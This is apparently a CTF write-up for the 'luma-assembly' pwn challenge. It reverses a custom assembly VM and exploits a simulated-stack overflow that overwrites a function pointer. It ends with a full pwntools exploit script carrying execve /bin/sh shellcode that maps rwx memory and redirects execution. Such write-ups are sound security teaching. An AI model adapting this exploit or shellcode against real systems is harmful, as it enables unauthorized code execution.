
luma-assembly writeup
Introduction
Luma-assembly is a pwn challenge proposed at UNbreakable 2024 Finals CTF created by my CTF team colleague and friend: Luma. It was labeled as hard and although the idea in itself wasn’t necessarily difficult, reversing this challenge was quite tricky.
We’re given a 64-bit ELF that supposedly implements a custom assembly language. Let’s have a look!
Reversing
First of, if we run the binary, it prints out some registers:
Registers initialised:
(l0) = 0x0000000000000000
(l1) = 0x0000000000000000
(l2) = 0x0000000000000000
(l3) = 0x0000000000000000
(l4) = 0x0000000000000000
(l5) = 0x0000000000000000
(lax) = 0x0000000000000000
(lip) = 0x0000000000000000
-------------------------------------
Insert luma code:
Main flow of the program is that it reads a line from stdin that actually represents the custom assembly instructions. We have 2 types of instructions:
op reg1, reg2- instruction that takes 2 registers, performs an operation on them and stores the result inreg1op reg- instruction that takes 1 register, performs an operation on it and stores the result inregmari- instruction that we’ll find out later is actually a syscall
Let’s take a closer look!
On line 72(in ida) we can see 3 function calls:
dub = -1;
sg = -1;
mari = -1;
reg1 = -1;
reg2 = -1;
find_op_dub(dest, &dub);
find_op_sg(dest, &sg);
check_mari(dest, &mari);
I renamed them accordingly to what they do. The input line is parsed and split by a space, thus extracting the op. Each function iterates through a list of strings and performs strcmp to see if the op matches. If it does, it stores the corresponding instruction index in the variable that is passed as second argument. For example if the structure of our input is op reg1, reg2, find_op_dub will store the index of the instruction in dub.
These functions are useful for us because we can extract the actua instruction names. If we take a look in one of the function, we can see where the instructions are stored:
if ( !strcmp(a1, some_ops[i]) )
{
result = a2;
*a2 = i;
return result;
}

So until now we know the available instructions. The ones in some_ops are double register ones and the ones in some_ops1 are single register.
What do the instructions actually do?
The next step is to find out what each instruction does. We can see that after the parsing and storing the instruction index, the program adds the index to a base pointer. It’s kind of like a jump table:

You’ll see that this space is actually really close to some simulated stack. More on that later.

All of those zeros is actually stack space. The function pointers are right after.
Setup for reversing the instructions
It’s 2024, I can’t use gdb for reversing something complex like this. Here is were IDA remote debugger comes into play. IDA comes with a linux_server64 file in the dbgsrv folder. It acts as a remote debugging server that can serve on my x64 machine. I can connect to it from my local machine and debug the binary remotely with IDA. Debugging with IDA is a huge life saver because I can look at actual decompiled code and see what’s going on, not at assembly.
Reversing the instructions
Important note:
Some of the functions’ bounds from the jump table are really messed up because IDA didn’t do the best job. You can actually rebound functions in IDA and set the start and end address. I won’t tell you how to do that. Google is free!
I will only show the process of reversing one instruction, because others are similar.
Let’s have a look at PA. This is a double register instruction.
I set a breakpoint right here:

Run the program and send PA l0, l1. Once it stops at the breakpoint, step in the function call.

It leads us here. First problem is that all registers are 0 so the result of this function wouldn’t actually give us any info. Therefore I just set a1 and a2 to something random like 4 and 7.
Second problem is that it just looks weird as hell but I didn’t bother. If we just skip all instructions and get back into main we can then hover our mouse over registers(from the screenshot above) and see that the first entry of the array is now 11. So we can deduce this is an add instruction.
Reversing the others?!
Now just rinse and repeat for the rest 18 instructions. Some were more confusing that others so I had to look into the code a little bit. I won’t go into detail because this would be a very long writeup otherwise(and I’m lazy).
Not so fun fact: Reversing took me about 3 hours or so. You should arm yourself with patience.
Here is what instructions actually mean:
LAR -XOR LOW 4 bytes
SG -reg1*reg2*reg2
DRA -Right shift
ZS -Bitwise and
SA -Bitwise or
PA -ADD
MN -SUB
SLE -DIV
MINE -MOD
STEL -MUL
MT -MOV
NA -Flip bits
MQ -Flip bits add 1
UAR -INC
RY -DEC
NIM -RET
BRAILA -EXIT
BG -PUSH
SCT -POP
But wait! There’s more…
Don’t forget about MARI: our syscall. If mari variable is not -1, it calls a function to handle the syscalls:

Taking a closer look, we notice this is normal syscall calling convetion: rax(in this case lax) holds the fake syscall number that is then converted into an actual syscall number and performs a syscall with the luma registers:

Again, with some dynamic and static analysis I managed to extract what syscalls we could actually perform. Relevant ones were: mmap and read.
if ( lax == 312 )
{
v7 = sle_div(312LL, 3LL);
v8 = dra_rsh(v7, 4LL);
sysnoe = pa_add(v8, 3LL);
lax = syscall(sysnoe, *a1, a1[1], a1[2], a1[3], a1[4], a1[5]);// mmap
}
if ( lax == 8 )
{
sysno = lar_xor_low(8LL, 8LL);
if ( (__int64)a1[1] > 0x440000 || (__int64)a1[2] > 32 )
{
printf("LUMA_ERROR (5): Error when trying to execute syscall!");
exit(0);
}
lax = syscall(sysno, *a1, a1[1], a1[2]);// read
}
Pwning
But what is the vulnerability?
I mentioned earlier some sort of stack system. Instructions BG and SCT are responsible for push and pop instructions.

Rember our stack space right before the function jump table? Here is the vulnerability.
If we push 6 times, the 6th push will overwrite lar function pointer with whatever value has the register we push.
Exploitation plan
Here is the plan I came up with:
mmapsome space at0x400000that isrwxso it can execute shellcode herereadshellcode into the mapped spacepush5 times andpush0x400000overlarfunction pointer.
There are some restrictions:
- each instruction can be used a total of 6 times
- we can’t do stuff like
mov rax, 8so I resulted to somemathto actually set the registers
Breaking down my exploit
Caling mmap
INC l1
INC l1
// l1=2
MOV l0, l1
IDK l1, l1
// l0=2, l1=8
MOV l3, l1
MUL l3, l3
// l3=64
DIV l3, l0
// l3=32
ADD l3, l0
// l3=34 (mmap argument for memory type)
MOV l2, l1
// l2=8
DEC l2
// l2=7 (mmap rwx prot)
MUL l0, l0
MUL l0, l0
MUL l0, l0
// l0=256
MOV lax, l2
MUL lax, l1
// lax=56
ADD lax, l0
// lax=256+56=312 (syscall number for mmap)
IDK l1, l1
// l1=0x800
MOV l0, l1
MUL l0, l0
// l0=0x400000
MARI
// syscall
mmap is now called thus mapping 0x800 bytes at 0x400000 with rwx protections.
SUB l1, l1
ADD l1, l0
// l1=0x400000 (buf)
SUB l0, l0
// l0=0 (stdin)
SUB l2, l2
ADD l2, l3
// l2=34
DEC l2
DEC l2
// l2=32 (count)
ADD l0, l3
// l0=34
SUB l0, l2
// l0=2
IDK l0, l0
// l0=8 (syscall number)
MOV lax, l0
SUB l0, l0
// lax=8 l0=0
MARI
read is now called to read 32 bytes at 0x400000 from stdin
Now just set each register to a value that is not null and then push 6 times having the 6th push be push l1(l1 is 0x400000). After all this, lar function pointer will be the address to the shellcode.
INC l0
INC l0
NA l4
NA l5
PUSH l0
PUSH l2
PUSH l3
PUSH l4
PUSH l5
PUSH l1
LAR l0, l0 // call shellcode and spawn shell
Profit
This challenge was really cool and interesting but the reversing part was pretty tedious. In the end, we MiniMcStein were the only team to solve it. It took me a total of more that 5 hours to solve this(I think). It was kinda fun to think of way to set the registers.
Exploit
#!/usr/bin/env python3
from pwn import *
exe = ELF("./luma-assembly_patched")
context.binary = exe
context.log_level = "debug"
def conn():
if args.LOCAL:
r = process([exe.path])
if args.DEBUG:
gdb.attach(r)
else:
r = remote("bruh", 30880)
return r
def convert_to_luma_asm(data):
data = data.replace("XOR", "LAR")
data = data.replace("IDK", "SG")
data = data.replace("RSH", "DRA")
data = data.replace("AND", "ZS")
data = data.replace("OR", "SA")
data = data.replace("ADD", "PA")
data = data.replace("SUB", "MN")
data = data.replace("DIV", "SLE")
data = data.replace("MOD", "MINE")
data = data.replace("MUL", "STEL")
data = data.replace("MOV", "MT")
data = data.replace("FLIP", "NA")
data = data.replace("FLIP2", "MQ")
data = data.replace("INC", "UAR")
data = data.replace("DEC", "RY")
data = data.replace("RET", "NIM")
data = data.replace("EXIT", "BRAILA")
data = data.replace("PUSH", "BG")
data = data.replace("POP", "SCT")
return data.replace("\n\n", "\n")
def main():
r = conn()
asm = '''INC l1
INC l1
MOV l0, l1
IDK l1, l1
MOV l3, l1
MUL l3, l3
DIV l3, l0
ADD l3, l0
MOV l2, l1
DEC l2
MUL l0, l0
MUL l0, l0
MUL l0, l0
MOV lax, l2
MUL lax, l1
ADD lax, l0
IDK l1, l1
MOV l0, l1
MUL l0, l0
MARI
SUB l1, l1
ADD l1, l0
SUB l0, l0
SUB l2, l2
ADD l2, l3
DEC l2
DEC l2
ADD l0, l3
SUB l0, l2
IDK l0, l0
MOV lax, l0
SUB l0, l0
MARI
'''
payload2 ='''INC l0
INC l0
NA l4
NA l5
PUSH l0
PUSH l2
PUSH l3
PUSH l4
PUSH l5
PUSH l1
LAR l0, l0
'''
stage1 = convert_to_luma_asm(asm)
print(stage1)
print()
print()
print()
stage2 = convert_to_luma_asm(payload2)
print(stage2)
shellcode = b"\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x99\x50\x54\x5f\x52\x5e\x6a\x3b\x58\x0f\x05"
r.sendafter(b": \n", stage1)
input("wait")
r.send(shellcode)
r.send(stage2)
r.interactive()
if __name__ == "__main__":
main()